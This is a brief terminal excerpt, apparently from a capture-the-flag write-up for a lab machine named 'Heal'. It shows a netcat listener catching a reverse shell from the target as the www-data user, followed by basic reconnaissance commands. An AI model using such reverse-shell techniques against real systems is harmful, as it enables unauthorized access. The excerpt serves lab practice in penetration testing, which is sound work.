 [root@kali] /home/kali/Heal
❯ nc -lvnp 100
listening on [any] 100 ...
connect to [10.10.16.29] from (UNKNOWN) [10.10.11.46] 48202
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 12:41:20 up 52 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
bin
boot
cdrom